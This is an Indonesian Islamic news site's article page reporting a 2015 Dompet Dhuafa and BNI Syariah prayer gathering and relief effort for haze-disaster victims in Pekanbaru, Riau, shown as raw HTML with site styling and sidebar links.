:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-1536 single-format-standard wp-theme-digiqole sidebar-active elementor-default elementor-kit-6" >



			
            <div class="reading-progressbar">
                <div class="progress-container">
                    <div class="progress-bar" id="readingProgressbar"></div>
                </div>
            </div>

				

<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-8">
                    <div class="tranding-bg-white">
						
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Terbaru            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://mediaislam.id/indonesia-peringkat-satu-rakyat-paling-bahagia-presiden-prabowo-kita-harus-bersyukur/">Indonesia Peringkat Satu Rakyat Paling Bahagia, Presiden Prabowo: Kita Harus Bersyukur</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/unrwa-12-ribu-anak-palestina-masih-jadi-pengungsi-paksa-di-tepi-barat/">UNRWA: 12 Ribu Anak Palestina Masih Jadi Pengungsi Paksa di Tepi Barat</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/umar-bin-abdul-aziz-25-tahun-memimpin-rakyat-sejahtera/">Umar bin Abdul Aziz: 2,5 Tahun Memimpin, Rakyat Sejahtera</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/abu-ubaida-simbol-keteguhan-palestina-dan-jantung-perlawanan/">Abu Ubaida: Simbol Keteguhan Palestina dan Jantung Perlawanan</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/upaya-yahudi-ubah-kurikulum-indonesia-harus-ditolak/">Upaya Yahudi Ubah Kurikulum Indonesia Harus Ditolak</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
                    </div>
                </div>
                <div class="col-md-4 col-lg-3 xs-center align-self-center text-right">
                    <ul class="top-info">
                        <li><i class="ts-icon ts-icon-calendar-check" aria-hidden="true"></i>
							06/01/2026                        </li>
                    </ul>
                </div>

                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>

<div class="header-middle-area style8">
    <div class="container">
        <div class="row">
            <div class="col-md-3 align-self-center">
									                    <!-- end social links -->

				                <!-- Site search end-->
            </div>
            <div class="col-md-6 align-self-center">
                <div class="logo-area text-center">
										                    <a class="logo" href="https://mediaislam.id/">

						                            <img width="220" height="33" class="img-fluid logo-dark"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
                            <img width="220" height="33" class="img-fluid logo-light"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-3 align-self-center">

									                        <div class="header-search text-right">
							
        <form  method="get" action="https://mediaislam.id/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                        </div>
									
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper  ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light m-auto">
				                <a class="logo d-none" href="https://mediaislam.id/">
					                        <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                             alt="Media Islam">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>
				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3979 nav-item"><a href="https://mediaislam.id/" class="nav-link">Home</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3982 nav-item"><a href="https://mediaislam.id/category/kabar/" class="nav-link">Kabar</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3981 nav-item"><a href="https://mediaislam.id/category/inspirasi/" class="nav-link">Inspirasi</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3983 nav-item"><a href="https://mediaislam.id/category/khazanah/" class="nav-link">Khazanah</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3986 nav-item"><a href="https://mediaislam.id/category/sosok/" class="nav-link">Sosok</a></li>
<li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980 nav-item"><a href="https://mediaislam.id/category/halqoh/" class="nav-link">Halqoh</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3985 nav-item"><a href="https://mediaislam.id/category/muslimah/" class="nav-link">Muslimah</a></li>
<li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984 nav-item"><a href="https://mediaislam.id/category/muda/" class="nav-link">Muda</a></li>
</ul></div>            </nav>
        </div><!-- container end-->
    </div>
</header>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

		
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-1536" class="post-content post-single post-1536 post type-post status-publish format-standard has-post-thumbnail hentry category-civilita-berita-islam-dan-peradaban category-kabar tag-bencana-asap tag-bni-syariah tag-dompet-duafa tag-istigosah tag-kabut-asap tag-riau">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Dompet Dhuafa Gelar Istighosah Bencana Kabut Asap di Pekanbaru
    </h1>
	        <ul class="post-meta">
						<li class="post-author"><img alt='' src='https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/><a href="https://mediaislam.id/author/m3di4isl4m/">Media Islam</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        31/10/2015</li><li class="read-time"><span class="post-read-time"><i class="ts-icon ts-icon-eye-solid"></i><span class="read-time">2 minutes read</span> </span></li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src=""
                 alt=" Dompet Dhuafa Gelar Istighosah Bencana Kabut Asap di Pekanbaru">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p><strong><a href="http://Civilita.com" target="_blank" rel="noopener">CIVILITA.COM</a></strong> &#8211; Lembaga kemanusiaan Dompet Dhuafa bekerja sama dengan BNI Syariah menggelar istighosah bersama di Pesantren Nurul Hidayat, Pekanbaru, Riau, Jumat (30/10). Acara dihadiri sekitar 500 orang terdiri dari warga lokal dan para santri pesantren Nurul Hidayat.</p>
<p>“Acara ini juga merupakan wujud kepedulian Dompet Dhuafa dan BNI Syariah untuk para korban musibah asap dengan melihat aspek spiritual, karena setiap bencana tidak hanya bisa dihadapi dengan tindakan langsung tapi juga butuh tindakan spiritual,” kata Manager Fundraising Dompet Dhuafa, Boy Mareta dalam keterangannya, Jumat (30/10).</p>
<p>Boy berharap dengan diadakannya acara istighosah maka kabut asap bisa segera hilang dari daerah yang terdampak dan menjadi refleksi bersama untuk bisa senantiasa mendekatkan diri kepada Sang Maha Kuasa.</p>
<p>Gelaran istighosah merupakan salah satu aksi yang dilakukan Dompet Dhuafa-BNI Syariah selain bantuan medis berupa layanan kesehatan dan trauma healing untuk warga terdampak asap di Pekanbaru, Jambi dan Sumatera Selatan.</p>
<p>“Untuk trauma healing lewat media dongeng. Kami bekerja sama dengan tim Dongeng Ceria Management untuk pelaksanaannya,” kata Boy.</p>
<p>Sejak awal bencana kabut asap terjadi, Dompet Dhuafa telah menggulirkan berbagai bantuan untuk masyarakat yang berdampak bencana kabut asap. Di provinsi Riau pada sektor kesehatan, Dompet Dhuafa menggulirkan bantuan dengan menggelar aksi layanan sehat (ALS) dengan mendirikan pos sehat. Sebanyak 3 Kabupaten di Provinsi Riau menjadi pemetik manfaat dalam aksi berupa pemeriksaan kesehatan, pemberian obat-obatan dan konsultasi kesehatan ini.</p>
<p>Dompet Dhuafa pun mendirikan &#8220;Safe House&#8221; bagi masyarakat terdampak bencana kabut di Riau. Safe House adalah tempat evakuasi terpadu yang mudah diakses publik/masyarakat jika pencemaran udara mencapai level berbahaya. Layanan ini dilengkapi dengan tenaga medis, air conditioner, air purifier, tabung oksigen, obat-obatan, air bersih dan alat komunikasi. [MSR/ANT]</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://mediaislam.id/tag/bencana-asap/" rel="tag">bencana asap</a> <a href="https://mediaislam.id/tag/bni-syariah/" rel="tag">bni syariah</a> <a href="https://mediaislam.id/tag/dompet-duafa/" rel="tag">dompet duafa</a> <a href="https://mediaislam.id/tag/istigosah/" rel="tag">istigosah</a> <a href="https://mediaislam.id/tag/kabut-asap/" rel="tag">kabut asap</a> <a href="https://mediaislam.id/tag/riau/" rel="tag">riau</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

														
    <nav class="post-navigation clearfix">
        <div class="post-previous">
																
                <a href="https://mediaislam.id/naudzubillah-irlandia-sahkan-uu-pernikahan-sesama-jenis/">
                    <span>Previous post</span>
                    <p>Naudzubillah, Irlandia Sahkan UU Pernikahan Sesama Jenis</p>
                </a>

			        </div>
        <div class="post-next">
							                <a href="https://mediaislam.id/pondok-pesantren-kunci-pengembangan-ekonomi-syariah/">
                    <span>Next post </span>
                    <p> Pondok Pesantren Kunci Pengembangan Ekonomi Syariah</p>

                </a>

			        </div>
    </nav>
							
							
<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dompet-dhuafa-gelar-istighosah-bencana-kabut-asap-di-pekanbaru/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mediaislam.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer-695c3e2e4f272">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>seventeen &#8722; 5 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="8pc2jf15qr" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1767652910" /><input type="text" size="2" id="aiowps-captcha-answer-695c3e2e4f272" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p>
			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8"aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1536' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="t5uf8nt4" value="fvuirn5vhwn9" ><input type="hidden" name="0xnbiw6h" value="jl5fx01l9i9s" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1767744000"></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="media_image-2" class="widget widget_media_image"><a href="https://jicare.id/"><img width="300" height="352" src="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg" class="image wp-image-25521  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg 300w, https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok-256x300.jpg 256w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="digiqole_latest_news_widget-2" class="widget digiqole_latest_news_widget"><h3 class="widget-title"> <span class="title-angle-shap">Post terbaru</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/indonesia-peringkat-satu-rakyat-paling-bahagia-presiden-prabowo-kita-harus-bersyukur/" rel="bookmark"
                                       title="Indonesia Peringkat Satu Rakyat Paling Bahagia, Presiden Prabowo: Kita Harus Bersyukur">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/prabowo-natal-jkt-600x398.png);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/indonesia-peringkat-satu-rakyat-paling-bahagia-presiden-prabowo-kita-harus-bersyukur/"
                                                              rel="bookmark"
                                                              title="Indonesia Peringkat Satu Rakyat Paling Bahagia, Presiden Prabowo: Kita Harus Bersyukur">Indonesia Peringkat Satu Rakyat Paling Bahagia, Presiden Prabowo: Kita Harus</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 06/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/unrwa-12-ribu-anak-palestina-masih-jadi-pengungsi-paksa-di-tepi-barat/" rel="bookmark"
                                       title="UNRWA: 12 Ribu Anak Palestina Masih Jadi Pengungsi Paksa di Tepi Barat">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/anak-anak-gaza-xinhua-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/unrwa-12-ribu-anak-palestina-masih-jadi-pengungsi-paksa-di-tepi-barat/"
                                                              rel="bookmark"
                                                              title="UNRWA: 12 Ribu Anak Palestina Masih Jadi Pengungsi Paksa di Tepi Barat">UNRWA: 12 Ribu Anak Palestina Masih Jadi Pengungsi Paksa di</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 06/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/umar-bin-abdul-aziz-25-tahun-memimpin-rakyat-sejahtera/" rel="bookmark"
                                       title="Umar bin Abdul Aziz: 2,5 Tahun Memimpin, Rakyat Sejahtera">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/umar-bin-abdul-aziz-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/umar-bin-abdul-aziz-25-tahun-memimpin-rakyat-sejahtera/"
                                                              rel="bookmark"
                                                              title="Umar bin Abdul Aziz: 2,5 Tahun Memimpin, Rakyat Sejahtera">Umar bin Abdul Aziz: 2,5 Tahun Memimpin, Rakyat Sejahtera</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 06/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/abu-ubaida-simbol-keteguhan-palestina-dan-jantung-perlawanan/" rel="bookmark"
                                       title="Abu Ubaida: Simbol Keteguhan Palestina dan Jantung Perlawanan">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/Abu-ubaida-2-600x366.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/sosok/"
                                                style="color:#4ca80b"
                                        >
											Sosok                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/abu-ubaida-simbol-keteguhan-palestina-dan-jantung-perlawanan/"
                                                              rel="bookmark"
                                                              title="Abu Ubaida: Simbol Keteguhan Palestina dan Jantung Perlawanan">Abu Ubaida: Simbol Keteguhan Palestina dan Jantung Perlawanan</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 05/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/upaya-yahudi-ubah-kurikulum-indonesia-harus-ditolak/" rel="bookmark"
                                       title="Upaya Yahudi Ubah Kurikulum Indonesia Harus Ditolak">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2022/06/didin-11-600x374.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/upaya-yahudi-ubah-kurikulum-indonesia-harus-ditolak/"
                                                              rel="bookmark"
                                                              title="Upaya Yahudi Ubah Kurikulum Indonesia Harus Ditolak">Upaya Yahudi Ubah Kurikulum Indonesia Harus Ditolak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 05/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/wakil-ketua-komisi-i-dpr-ri-penangkapan-presiden-venezuela-ancam-kedaulatan-negara-dan-tata-dunia-internasional/" rel="bookmark"
                                       title="Wakil Ketua Komisi I DPR RI: Penangkapan Presiden Venezuela Ancam Kedaulatan Negara dan Tata Dunia Internasional">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2024/09/sukamta-dpr-600x398.jpeg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/wakil-ketua-komisi-i-dpr-ri-penangkapan-presiden-venezuela-ancam-kedaulatan-negara-dan-tata-dunia-internasional/"
                                                              rel="bookmark"
                                                              title="Wakil Ketua Komisi I DPR RI: Penangkapan Presiden Venezuela Ancam Kedaulatan Negara dan Tata Dunia Internasional">Wakil Ketua Komisi I DPR RI: Penangkapan Presiden Venezuela Ancam</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 05/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
